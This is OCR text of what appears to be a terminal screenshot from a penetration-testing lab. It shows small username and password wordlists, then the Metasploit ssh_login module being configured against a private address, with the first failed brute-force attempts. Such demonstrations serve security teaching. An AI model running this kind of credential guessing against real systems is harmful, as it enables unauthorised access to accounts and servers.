 Applications Places QTerminal Mar 28 19:33 1
root@kali: ~
File Actions Edit View Help
root@kali:~# ls -l users.txt
-rw-r--r-- 1 root root 25 Mar 28 19:22 users.txt
root@kali:~# ls -l password.txt
-rw-r--r-- 1 root root 41 Mar 28 19:24 password.txt
root@kali:~# cat users.txt
user
root
msfadmin
httpd
root@kali:~# cat password.txt
toor
asdfjkl;
msfadmin
password
p@ssw0rd
root@kali:~#
root@kali: ~
File Actions Edit View Help
,kOl .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v5.0.80-dev ]
+ -- --=[ 1983 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 559 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current
database
DB_ALL_PASS false no Add all passwords in the current database to the lis
t
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by spa
ce, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.66.131
RHOSTS => 192.168.66.131
msf5 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf5 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf5 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/users.txt
USER_FILE => /root/users.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/password.txt
PASS_FILE => /root/password.txt
msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.168.66.131:22 - Failed: 'user:toor'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.66.131:22 - Failed: 'user:asdfjkl;'